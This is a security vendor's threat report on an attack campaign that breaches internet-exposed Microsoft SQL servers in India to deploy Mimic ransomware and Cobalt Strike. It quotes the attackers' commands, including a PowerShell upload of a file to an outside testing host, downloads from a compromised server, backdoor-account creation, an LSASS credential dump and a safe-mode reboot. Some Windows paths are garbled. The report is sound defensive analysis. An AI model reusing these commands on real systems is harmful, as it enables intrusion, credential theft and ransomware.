Sophos Managed Detection and Response (MDR) hunts down Mimic ransomware campaign targeted at organizations in India

During an ongoing incident response, the Sophos MDR team of threat hunters and intelligence analysts uncovered further proof of a recent threat campaign exploiting vulnerable Microsoft SQL Server database servers directly accessible on the public Internet via the default TCP/IP port (1433) to infiltrate multiple organizations in India with the aim of deploying ransomware.
This specific cluster, known as STAC6451 under MDR surveillance, is characterized by a series of tactics, methods, and procedures (TMPs) that notably involve:
- Exploitation of Microsoft SQL Servers for unauthorized access, and enabling xp_cmdshell to facilitate remote code execution
- The utilization of the BCP (Bulk Copy Program) utility to stage malicious payloads and tools in the breached MSSQL database, including privilege escalation tools, Cobalt Strike Beacons, and Mimic ransomware executables.
- Implementation of the Python Impacket library to create various backdoor accounts (“ieadm”; “helpdesk”; “admins124”; and “rufus”) for lateral movement and persistence
STAC6451 has been observed by Sophos MDR actively targeting Indian organizations across various sectors. In the incidents tracked by Sophos involving this threat cluster, the execution of ransomware and other post-compromise activities was successfully thwarted. However, the cluster continues to pose an ongoing threat.
Context
Sophos MDR initially detected activity linked to this campaign in late March 2024 when the MDR Threat Hunt team assisted in responding to a breach involving an organization’s SQL Server and subsequent attempts of lateral movement by the intruder. This lateral movement included a deployment and utilization of a web shell by the attacker.
Further investigation into the incident enabled Sophos to uncover additional compromises sharing significant similarities in tactics, methods, and procedures (TMPs), leading to the identification of a security threat campaign cluster labeled as STAC6451. This cluster primarily focuses on the exploitation of SQL databases together with the use of the Bulk Copy Program (bcp) to download tools into targeted environments, such as Remote Monitoring and Management (RMM) software and malicious files associated with Mimic ransomware.

Initial Entry
STAC6451 predominantly focuses on MSSQL database servers to illicitly access victim networks. The targeted servers that the perpetrators have successfully breached are those exposed to the Internet, frequently with basic credentials, rendering them vulnerable to brute-force attacks. After gaining entry, the attackers were noted enabling MSSQL’s stored procedure (xp_cmdshell) to permit command line execution through the SQL service—these operations were carried out under the user session of “MSSSQLSERVER.” It appears that no system administrator credentials were compromised in the observed attacks.
For the attackers to compromise a target organization, the SQL server’s default TCP/IP port (1433) must be publicly exposed. Upon exposure, the attackers can establish a connection with the server and conduct brute-force attacks, granting them the ability to execute their code and implant malicious payloads into the SQL database. Additionally, xp_cmdshell must be activated on the exposed SQL server for threat actors to leverage their access and execute commands from the SQL instance to initiate LOLBins, such as command.exe. The xp_cmdshell procedure is, by default, disabled and should not be enabled on exposed servers for security purposes. (Guidelines on how to verify if xp_cmdshell is enabled on your server and how to deactivate it, if necessary, can be found in the recommendations at the conclusion of this report.)
Exploration / Preparation

After the threat actors enabled code execution through the xp_cmdshell feature, they executed a variety of reconnaissance commands on the server from the sqlserver.exe process to collect details about the operating system, such as version, hostname, available memory, domain, and user context. Sophos MDR frequently noted these reconnaissance commands being executed in a systematic sequence across multiple victim environments within a brief timeframe, suggesting they might have been automated.
ver & hostname wmic computersystem get totalphysicalmemory wmic os get Caption wmic os get version wmic computersystem get domain whoami
The attackers were also identified leveraging out-of-band application security testing (OAST) services to detect exploitable vulnerabilities in victims’ web applications and validate their capability to run their malicious payloads.
powershell invoke-webrequest -uri http[:]//mwm1cpvp031oph29mjuil9fz3q9hx7lw.oastify[.]com powershell invoke-webrequest -uri http[:]//mwm1cpvp031oph29mjuil9fz3q9hx7lw.oastify[.]com -Method POST -InFile c:userspublicmusic1.txt
In addition to reconnaissance commands, the threat actors initiated the staging of additional payloads and tools. In multiple instances, the perpetrators utilized the bcp (bulk copy program) utility, which is a command line utility employed to transfer data between an SQL instance and a file. The perpetrators embedded their payloads within the MSSQL database and executed various BCP commands to generate a local file from the malware and tools stored in the database.
Upon gaining access to the SQL server, the perpetrators utilized bcp to access the SQL table they had established on the server and utilized the “queryout” option to export files.to a directory that can be written by users (‘C:userspublicmusic’ in every case recorded). The intruders included the ‘–T’ flag to define a reliable connection (using Windows Authentication), along with an ‘–f’ flag to specify the format file that has also been saved to disk. This stage sets up BCP to engage with the recently created data in SQL Server.
By using this technique, the perpetrators were caught laying out multiple tools and executables like AnyDesk, batch scripts, and/or PowerShell scripts. Sophos discovered the adversaries deploying a variety of different webshells, such as god.aspx which Sophos identifies as Troj/WebShel-IA. Moreover, they arranged other malevolent payloads, tools for escalating privileges, Cobalt Strike Beacons, and Mimic Ransomware binaries.
For instance:
| Tool (File name) | Command Line |
| Payload Dropper (build.txt) | “C:Windowssystem32cmd.exe” /c bcp “select binaryTable from uGnzBdZbsi” queryout “C:userspublicmusicbuild.txt” -T -f “C:userspublicmusicFODsOZKgAU.txt” |
| PrintSpoofer (P0Z.exe) | “C:Windowssystem32cmd.exe” /c bcp “select binaryTable from uGnzBdZbsi” queryout “C:windowstempPOZ.exe” -T -f “C:windowstempFODsOZKgAU.txt” |
| Ransomware Launcher (pp2.exe) | “C:Windowssystem32cmd.exe” /c bcp “select binaryTable from uGnzBdZbsi” queryout “C:userspublicmusicpp2.exe” -T -f “C:userspublicmusicFODsOZKgAU.txt” |
| AnyDesk (AD.exe) | “C:Windowssystem32cmd.exe” /c bcp “select binaryTable from uGnzBdZbsi” queryout “C:users%ASD%musicAD.exe” -T -f “C:users%ASD%musicFODsOZKgAU.txt” |
Lateral Movement / Persistence
Across the targeted environments, the attackers set up diverse user accounts for lateral movement and persistence. Nevertheless, the attackers were spotted executing the same script (‘C:userspublicmusicd.bat’) simultaneously across multiple victim networks to create a new user (‘ieadm’) and include it in the local administrator and remote desktop groups. The script also runs commands to discreetly install AnyDesk (AD.exe) and enable Wdigest in the registry, leading to credentials being stored in plain text.

Remarkably, while the targets under attack in this threat cluster were situated in India, the automated script referred to multiple languages to ensure that the newly created user was successfully added to the administrator group of the victim. This indicates that the attackers were utilizing generic tools and may have not been informed about the geographic location of the affected organizations
net localgroup Administradores ieadm /add (Portuguese) net localgroup Administratoren ieadm /add (German) net localgroup Administrateurs ieadm /add (French)
In a separate incident, the attacker ran a batch file (‘C:userspublicmusicuser1.bat‘) via the SQL process to generate a new local account (‘admins124’) and include it in the local administrator group and remote desktop group.
C:Windowssystem32net1 user admins124 @@@Music123.. /add Net localgroup administrators admins124 /add Net localgroup "Remote Desktop Users" admins124 /add
In another scenario, the intruders similarly introduced a new local account named ‘helpdesk’ and added it to the local administrator group using the IIS web worker service w3wp.exe to trigger the process. Sophos MDR identifies this action as part of the SweetPotato attack tool (ATK/SharpPot-A).
"cmd" /c "cd /d "C:/Windows/SysWOW64/inetsrv/"&net user helpdesk TheP@ssW0rd /add" 2>&1
Interestingly, this same command line, along with the username and password mentioned above, was outlined in a report released by Elastic in January regarding another intrusion on a financial services company. Though the targets in these instances were analogous, it’s uncertain whether the actors were identical or if the account was part of shared tools.
We observed additional creations of user accounts for lateral movement, which the intruders attempted to add to the Remote Desktop Group.
"C:Windowssystem32cmd.exe" /c W:/POZ.exe -i -c "net user rufus ruFus911 /add &net user rufus ruFus911" net user b9de1fc57 032AEFAB1o /add net user 56638e37b 7C135912Bo /add
Privilege Escalation
The compromised SQL instance arranged a privilege escalation tool known as PrintSpoofer (P0Z.exe), which is a form of malware that exploits vulnerabilities in the Windows spooler service to acquire elevated privileges and potentially launch malicious commands or payloads. Sophos detects this behavior as ATK/PrntSpoof-A.
The observed sample leverages common pipe paths like ‘.pipe%wspipespoolss’ to communicate with the spooler service. It also establishes communication between processes and escalates privileges using paths like ‘%ws/pipe/%ws’. Besides, it utilizes “write file on Windows” to insert data into the named pipes, suggesting that it’s injecting commands or payloads into the spooler service.
One month later, Sophos noticed the Cobalt Strike implant operated by the actors executing Sophosx64.exe, which then triggered multiple commands, comprising a registry query and user creation to the local administrator group.
C:Windowssystem32cmd.exe /C C:UsersPublicSophosx64.exe -cmd "cmd /c reg query HKEY_LOCAL_MACHINESOFTWAREWow6432NodeTightVNCServer /v Password" C:UsersPublicSophosx64.exe -cmd "cmd /c net user helpdesk ThisisPassw0rd /add && net localgroup administrators helpdesk /add"
This indicates that the intruders were mindful of the existence of Sophos endpoint protection within the environment and that they were endeavoring to obscure their actions.
Execution
For the execution phase, the wrongdoers utilize BCP to store a ransomware launcher (pp2.exe) and an initialization script (03.bat) onto disk. In one instance, pp2.exe was directly stored from SQL Server, while in another, the executable was embedded in a batch script. Subsequently, they utilized AnyDesk (ad.exe) to launch the 03.bat, which initiates pp2.exe:
C:userspublicmusicpp2.exe 00011111 C:userspublicmusicbuild.txt c:programdatabuildtrg.EXE
bcdedit /set {default} safeboot network
shutdown -r -f -t 5
del "%
It also loads build.txt, which is an archive of variouspayloads.
Build.txt contains pp2.exe, which releases the Void Tools search utility (everything.exe). The Void Tools search utility permits the threat actor to pinpoint files of interest to encrypt on target systems.
Moreover, pp3.exe retrieves Defender Control (dc.exe) from Build.txt to hinder Windows Defender, along with Sysinternals Secure File Delete (xdel.exe) to eradicate data backups and prevent recovery. Ultimately, Build.txt places the Mimic ransomware binary (oto.exe), which is the software responsible for encrypting the victims’ files.
| File Name | Description | Detection |
| Everything.exe | Void Tools search utility | AppC/EveryT-Gen |
| DC.exe | Defender Control | App/BLWinDC-A |
| Xdel.exe | Sysinternals Secure File Delete | AppC/SecDel-A |
| Oto.exe | Mimic Ransomware binary | Troj/Ransom-HAZ |
| Build.txt | Payload dropper | Troj/MDrop-JXY |
During one incident, Sophos MDR noticed the running of a batch script (01.bat), which utilizes the BCDEDIT utility to switch Boot Mode to Safe Mode with networking and restarts the host after five seconds of execution in an effort to circumvent protection mechanisms. Sophos has recently integrated a new Adaptive Attack Protection persistent policy rule (enabled by default) to thwart adversaries from programmatically rebooting devices into Safe Mode.
bcdedit /set {default} safeboot network
shutdown -r -f -t 5
Command and Control (C2)
Cobalt Strike
Threat actors deployed a distinct Cobalt Strike loader with the title USERENV.dll. The binary information in this loader was encoded in hexadecimal and executed through command lines, particularly targeting the system’s command prompt configuration by adding data into a temporary file named USERENV.dll.tmp within the ‘C:/users/public/downloads/’ directory. Sophos identifies this operation as Memory_1d (mem/cobalt-d mem/cobalt-f).

The loader acquires its configuration by decrypting a configuration file also distributed by a process executed through the xp_cmdshell feature of SQL Server, situated at ‘C:userspublicconfig.ini’. Next, the loader injects the DLL into the process gpupdate.exe, resulting in a C2 connection being established with the malicious domain windowstimes.online.
The threat actors developed a fresh service named ‘Plug’, which runs a file housing the Cobalt Strike Beacon at the path ‘C:ProgramDataPlugtosbtkbd.exe’. They then configure the service to commence automatically on the host before removing the service.
sc create Plug binpath= "cmd /c cd C:ProgramDataPlug && start "C:ProgramDataPlugtosbtkbd.exe"" Net start plug Sc delete plug
Sophos’ investigation uncovered Cobalt Strike obfuscation tactics hinting at the threat actor’s expertise in malware development and infrastructure provisioning. The embedded original filename from USERENV.dll suggests the actors internally dubbed their Cobalt Strike loader as ‘SleepPatcher.dll‘. Further research disclosed ‘SleepPatcher’ as a component within MemoryEvasion, an open-source library tailored as a Cobalt Strike memory evasion loader for red teamers. Our conclusions align with Elastic Security Labs’ study, which also detected similar practices involving alteration of authentic Windows DLLs and application of the ‘MemoryEvasion’ tool. Sophos labels this Cobalt Strike obfuscation method as Troj/Inject-JLC.
Additionally, our investigation revealed the attackers utilized a compromised webserver, jobquest[.]ph, to serve their Cobalt Strike payloads. As of May 21, the URL ceased to return content.
"C:Windowssystem32cmd.exe" /c cscript C:userspublicdownloadsx.vbs hxxps://jobquest[.]ph/tt.png C:userspublicdownloads1.png "C:Windowssystem32cmd.exe" /c cscript C:userspublicdownloadsx.vbs hxxps://jobquest[.]ph/2.png C:userspublicdownloads2.png "C:Windowssystem32cmd.exe" /c cscript C:userspublicdownloadsx.vbs hxxps://jobquest[.]ph/3.png C:userspublicdownloads3.png
Credential Access
Following Cobalt Strike C2 communication establishment, the threat actor endeavored to retrieve LSASS memory credentials using a tool from Microsoft known as DumpMinitool. This operation was detected and thwarted by Sophos Credential Guard (CredGuard).
C:dm.exe --file C:1.png --processId <pid> --dumpType Full
Impact
Data Collection
One compromise involved additional manual interaction with endeavors in data collection. Specifically, Sophos noticed one of the newly created administrator accounts utilizing WinRAR to compress data. It was unclear whether WinRAR had been previously installed on the targeted system or if it was installed during an AnyDesk session.
"C:Program FilesWinRARWinRAR.exe" a -ep -scul -r0 -iext -- web.rar
Mimic Ransomware
Upon initiation, the ransomware payload was seen erasing shadow copies and encoding victim files with the extension ‘getmydata[@]tutamail[.]com.3000USD’ – letting the victim know straightaway the demanded price for the decryptor and how to reach out to them. It records the encryption process and the hashes of the encrypted files in a folder ‘C:temp’ as MIMIC_LOG.txt. Lastly, the payload thwarts recovery by erasing data backups and damaging the disk, in addition to cleaning up the other tools that were used. Despite staging the Mimic ransomware binaries in all observed incidents, the ransomware frequently failed to execute successfully, and in several cases, the actors tried to remove the binaries after deployment.
Demographics of Victims and Attribution
As previously mentioned, Sophos MDR detected STAC6451 aiming specifically at Indian organizations across various industries. Instead of randomly targeting external SQL services where a wider range of victim demographics would be expected, we reasonably assume this activity set is deliberately focusing on large Indian organizations.
The simultaneous enactment of identical scripts and consistent pace of activity across distinct target environments suggest the actors were automating various stages of their assault to quickly exploit and compromise numerous victims. We tentatively conclude that the actors amassed a set of exploitable IPs to access SQL databases and established persistence by adding newly created users to higher privileged groups before conducting reconnaissance and progressing towards objectives.

Moreover, while similar actions involving Mimic ransomware have previously been linked to a financially-motivated Turkish-speaking initial access broker, Sophos MDR only observed attempted ransomware deployment in a small subset of instances, with other situations involving data gathering and probable data extraction. We will update our appraisal as we continue gathering intelligence, and if fresh evidence surfaces that may offer more clarity on the identities and connections of the actors.
Final Thoughts
STAC6451 remains a persistent threat, and Sophos is actively monitoring and thwarting activities associated with this Threat Activity Cluster. This cluster displays a moderate level of sophistication in their redirection and obfuscation methods; nonetheless, the unsuccessful execution of their ransomware binaries and their shortcomings in rotating their credentials after exposure indicate this cluster is still lacking operational maturity in some aspects. Despite this, the threat actors have demonstrated perseverance in their activities and exhibit a specific interest in targeting organizations in India.
Based on our findings, Sophos MDR assesses with reasonable confidence that STAC6451 actors are employing automation in various stages of their attack sequence to facilitate their activities before the ransomware phase. It is probable that the actors are also selectively targeting specific organizations among the victim pool for further in-depth activity and data collection.
We trust that our research contributes valuable insights to the expanding field of knowledge about this threat.
Recommendations
- Avoid exposing SQL servers to external networks
- Deactivate xp-cmdshell on SQL instances. This can be accomplished through Policy-Based management, or by executing the sp_configure stored procedure in a SQL command:
EXECUTE master.dbo.sp_configure 'xp_cmdshell', 0 RECONFIGURE WITH OVERRIDE GO EXECUTE master.dbo.sp_configure 'show advanced options', 0 RECONFIGURE WITH OVERRIDE GO
- Utilize Application Control to prevent potentially undesirable applications, such as AnyDesk, the Everything search tool, Defender Control, and Sysinternal Secure Delete
A list of indicators of compromise can be accessed from the Sophos GitHub repository here.






